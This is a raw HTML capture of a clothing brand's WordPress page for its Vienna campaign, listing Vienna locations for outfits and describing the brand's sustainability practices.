

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/campaign/vienna
body_size: 11633
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="facebook-domain-verification" content="eh254io8pglakgjm8n2esn9xx60f07" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wien Archives - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/campaign/vienna" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wien Archives - 2WO+1NE=2" />
	<meta property="og:description" content="A/W21-22" />
	<meta property="og:url" content="https://2plus1equals2.com/campaign/vienna" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://2plus1equals2.com/campaign/vienna","url":"https://2plus1equals2.com/campaign/vienna","name":"Wien Archives - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"breadcrumb":{"@id":"https://2plus1equals2.com/campaign/vienna#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/campaign/vienna#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Wien"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="2WO+1NE=2 &raquo; Wien Category Feed" href="https://2plus1equals2.com/campaign/vienna/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2plus1equals2.com/wp-json/wp/v2/categories/152" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="archive category category-vienna category-152 theme-2plus1 woocommerce-no-js">
    	<section lang="en" id="map" class="map"></section>
    	<section lang="en" id="campaign" class="campaign">		<h1>Wien</h1>
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia1landscape.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia8.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia5.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia2.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia9.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia3.jpg" alt="Wien">
					<img src="https://2plus1equals2.com/wp-content/uploads/2021/09/Alessia7landscape.jpg" alt="Wien">
				<ul>
							<li><a href="https://2plus1equals2.com/outfit/schwarzspanierstrase-15-1090-wien-austria">Schwarzspanierstraße 15, 1090 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/untere-weisgerberstrase-13-1030-wien-austria">Untere Weißgerberstraße 13, 1030 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/linke-wienzeile-40-1060-wien-austria">Linke Wienzeile 40, 1060 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/hermann-bahr-strase-3-1210-wien-austria">Hermann-Bahr-Straße 3, 1210 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/kostlergasse-31060-wien-austria">Köstlergasse 31060 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/burggarten-1-1010-wien-austria">Burggarten 1, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/stallburggasse-4-1010-wien-austria">Stallburggasse 4, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/himmelpfortgasse-7-1010-wien-austria">Himmelpfortgasse 7, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/schottenfeldgasse-74-1070-wien-austria">Schottenfeldgasse 74, 1070 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/opernring-2-1010-wien-austria">Opernring 2, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/stubenring-5-1010-wien-austria">Stubenring 5, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/albertinapl-1-1010-wien">Albertinapl. 1, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/simmeringer-hauptstrase-234-1110-wien-austria">Simmeringer Hauptstraße 234, 1110 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/prinz-eugen-strase-27-1030-wien-austria">Prinz Eugen-Straße 27, 1030 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/friedrichstrase-12-1010-wien-austria">Friedrichstraße 12, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/lowengasse-47a-1030-wien-austria">Löwengasse 47A, 1030 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/schonbrunner-schlosstrase-47-1130-wien-austria">Schönbrunner Schloßstraße 47, 1130 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/schillerplatz-3-1010-wien-austria">Schillerplatz 3, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/karlsplatz-5-1010-wien-austria">Karlsplatz 5, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/huttelbergstrase-26-1140-wien-austria">Hüttelbergstraße 26, 1140 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/schottenring-23-1010-wien-austria">Schottenring 23, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/michaelerplatz-1010-wien-austria">Michaelerplatz, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/schlosspark-schonbrunn-1130-wien-austria">Schlosspark Schönbrunn, 1130 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/spiegelgasse-19-1010-wien-austria">Spiegelgasse 19, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/neustiftgasse-32-341070-wien-austria">Neustiftgasse 32-341070 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/museumsplatz-1-1070-wien-austria">Museumsplatz 1, 1070 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/michaelerkuppel-1010-wien-austria">Michaelerkuppel, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/maria-theresien-platz-1010-wien-austria">Maria-Theresien-Platz, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/kegelgasse-36-38-1030-wien-austria">Kegelgasse 36-38, 1030 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/karlsplatz-1040-wien-austria">Karlsplatz, 1040 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/josefsplatz-1-1015-wien-austria">Josefsplatz 1, 1015 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/hoher-markt-10-11-1010-wien-austria">Hoher Markt 10-11, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/hietzinger-hauptstrase-1011130-wien-austria">Hietzinger Hauptstraße 1011130 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/herrengasse-14-1010-wien-austria">Herrengasse 14, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/graben-28-1010-wien-austria">Graben 28, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/georg-coch-platz-2-1010-wien-austria">Georg-Coch-Platz 2, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/friedrich-schmidt-platz-1-1010-wien-austria">Friedrich-Schmidt-Platz 1, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/baumgartner-hohe-1-1140-wien-austria">Baumgartner Höhe 1, 1140 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/backerstrase-10-1010-wien-austria">Bäckerstraße 10, 1010 Wien, Austria</a></li>
							<li><a href="https://2plus1equals2.com/outfit/alszeile-28-1170-wien-austria">Alszeile 28, 1170 Wien, Austria</a></li>
					</ul>
		</section>
    	<section lang="en" id="outfit" class="outfit"></section>
		
		<!-- Menu -->
<nav lang="en" class="menu">
	<div class="side">2WO+1NE=2</div>
	<a href="/" data-link="archive" class="one">
		<span class="up" aria-hidden="true">1</span>
		<span class="over" aria-hidden="true">1NE</span>
		<div>ARCHIVE</div>
	</a>
	<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
		<span class="up" aria-hidden="true">2WO = SHOP</span>
		<span class="over" aria-hidden="true">2WO = SHOP</span>
		<div>SHOP</div>
	</a>
	<a href="/about" data-link="about" class="four">
		<span class="up" aria-hidden="true">4</span>
		<span class="over" aria-hidden="true">4OUR</span>
		<div>ABOUT</div>
	</a>
	<a href="/contact" data-link="contact" class="five">
		<span class="up" aria-hidden="true">5</span>
		<span class="over" aria-hidden="true">5IVE</span>
		<div>CONTACT</div>
	</a>

	<div class="nav">
		<ul class="nav__bottom">
							<!-- Guest -->
			<li><a href="https://2plus1equals2.com/login">Login</a></li>
				</ul>
	</div>
</nav>

<nav class="mobile_menu mobile_menu--nobg">
	<div class="mobile_menu__header">
		<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
		<a href="#" class="mobile_menu__toggle">MENU</a>
	</div>
	<div class="mobile_menu__items">
		<div class="mobile_menu__items__head">
			<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
			<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
		</div>
		<div class="mobile_menu__items__inner">
		<ul>
			<li><a href="/" data-link="archive">1NE=ARCHIVE</a></li></li>
			<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
			<li><a href="/about" data-link="about">4OUR=ABOUT</a></li></li>
			<li><a href="/contact" data-link="contact">5IVE=CONTACT</a></li></li>
		</ul>
		<ul>
						<li><a href="https://2plus1equals2.com/login">Login</a></li>
									
					</ul>
		</div>
	</div>
</nav>		
		<!-- About -->
    	<section lang="en" class="page about" id="about">
			<div class="text" id="about-text">
				<p><strong>2WO+1NE=2</strong> IS AN ETHICAL DESIGNER BRAND FOCUSED ON CREATING SUSTAINABLE AND TAILORED READY-TO-WEAR. BASED IN ATHENS, GREECE. IT WAS FOUNDED IN 2017 BY STELLA PANAGOPOULOU AND VALISIA GOTSI.<br />
THROUGH A SYNTHESIS OF MINIMALISM AND DECONSTRUCTIVISM, AND ESPOUSING THE PRINCIPLE OF ENVIRONMENTAL CONSCIOUSNESS, 2WO+1NE=2 AIMS TO SOUND OUT THE CULTURAL FLUIDITY OF AN INCREASINGLY NOMADIC GENERATION. BASED ON THE DESIGN PROJECT OF NOMADISM, EACH COLLECTION IS INSPIRED AND DEDICATED TO A DIFFERENT CITY ACROSS THE GLOBE, DRAWING ELEMENTS FROM ITS ART SCENE, ARCHITECTURE, CINEMA, MUSIC AND PEOPLE. THE BRAND CONVERTS THE BEAUTY AND UNIQUENESS OF EACH PLACE INTO ITS EDGY COLLECTIONS, BY INCORPORATING THEIR CRAFTSMANSHIP TECHNIQUES AND AESTHETIC CONCEPT. THE CRYSTALLIZATION OF NOTIONS, ESSENCES AND SHAPES OF EACH GIVEN PLACE, ARE WORKED INTO THE GARMENTS THEMSELVES.<br />
2WO+1NE=2 STRIVES FOR A PERPETUAL BATTLE WITH CONSERVATISM AND CONVENTIONALITY, ENVISAGING CLOTHES NOT AS STRICTLY FUNCTIONAL EVERYDAY ITEMS BUT AS MULTIDIMENSIONAL STRUCTURES, MAINTAINING AT THE SAME TIME FASHION’S ALLURE AND SCRUTINIZING URGE.</p>
<p><strong>PROMISE OF SUSTAINABILITY</strong></p>
<p>At 2WO+1NE=2, we believe in the power and importance of sustainability. To us, sustainability means creating garments that are not only enduring but also have a minimal impact on our planet. It&#8217;s about ensuring that our creations last, moving away from the ephemeral trends that dominate the fashion industry. Our mantra, &#8220;Trends don’t last, but our garments do!&#8221; is a testament to our commitment to durability and timeless design.</p>
<p><strong>OUR SUSTAINABLE PRACTICES</strong></p>
<p><em>Longevity Through Quality Craftsmanship</em> : We pride ourselves on our commitment to creating long-lasting garments. By employing techniques such as French and Bound seams, we minimize the unraveling of seam edges, significantly extending the life of our garments. This dedication to quality ensures that our pieces withstand the test of time.</p>
<p><em>Local, Slow Production</em> : All our pieces are produced in-house, at a pace that respects both our workers and the environment. By slowing down, we not only ensure the highest quality of our garments but also significantly reduce our carbon footprint.</p>
<p><em>Eliminate Fabric Waste</em> : We incorporate design details during the fabric cutting to not waste any part of it. That’s also the reason we use fabric-covered buttons. </p>
<p><em>Natural Fibers and Dyes</em> : We use natural fibers, processed and dyed in an environmentally friendly manner. This not only reduces our ecological footprint but also ensures that our garments are safe and comfortable for our customers.</p>
<p><em>High-Quality, Sustainable Materials</em> : Our commitment to sustainability extends to the materials we use. We choose fabrics not just for their luxurious feel and durability, but also for their environmental credentials:</p>
<p><em>Organic Linen</em> : Our European organic linen epitomizes sustainability and quality. It&#8217;s airo sanforised to ensure minimal shrinkage and enhance fabric integrity. This linen, known for its distinct character, is woven in a plain weave, offering a crisp and clean feel that is exceptionally absorbent and cool on the skin—ideal for summer wear. Dyed with reactive dyes compliant with the Global Organic Textile Standard (GOTS), it reflects our commitment to eco-friendly practices and the support of sustainable agriculture in Europe.</p>
